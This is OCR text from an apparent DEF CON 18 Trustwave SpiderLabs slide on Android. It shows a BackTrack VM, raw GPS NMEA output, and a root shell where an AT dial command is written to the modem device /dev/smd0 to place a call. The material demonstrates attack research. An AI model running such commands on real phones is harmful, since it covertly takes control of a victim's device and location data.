 VMware Fusion File Edit View Virtual Machine Applications Window Help Sat 22:37 Christian...thanasiou
Macintosh HD
backtrack
Suspend Take Snapshot Rollback Settings Unity Full Screen
$PSTIS,*61
$GPGSV,4,1,16,23,,,25,03,,,24,28,,,23,07,,,23*75
$GPGSV,4,2,16,10,,,23,32,,,23,22,,,22,20,,,21*79
$GPGSV,4,3,16,05,,,,02,,,14,,,31,,,*79
$GPGSV,4,4,16,24,,,,04,,,,16,,,,06,,,*7D
$GPGGA,,,,,,0,,,,,,,,*66
$GPVTG,,T,,M,,N,,K,N*2C
$GPRMC,,V,,,,,,,,,,N*53
$GPGSA,A,1,,,,,,,,,,,,,,,*1E
$GPGSV,4,1,16,23,,,25,10,,,24,03,,,24,28,,,23*74
$GPGSV,4,2,16,07,,,23,32,,,23,22,,,22,20,,,21*7F
$GPGSV,4,3,16,26,,,,05,,,,02,,,,14,,,*7F
$GPGSV,4,4,16,31,,,,24,,,,04,,,,16,,,*79
$GPGGA,,,,,,0,,,,,,,,*66
$GPVTG,,T,,M,,N,,K,N*2C
$GPRMC,,V,,,,,,,,,,N*53
$GPGSA,A,1,,,,,,,,,,,,,,,*1E
$PSTIS,*61
id
uid=0(root) gid=0(root)
echo -e 'ATD0016503363284;\r'>/dev/smd0
id
To return to your computer, press Control-⌘
18 Android
Trustwave®
SpiderLabs™
DEF
CON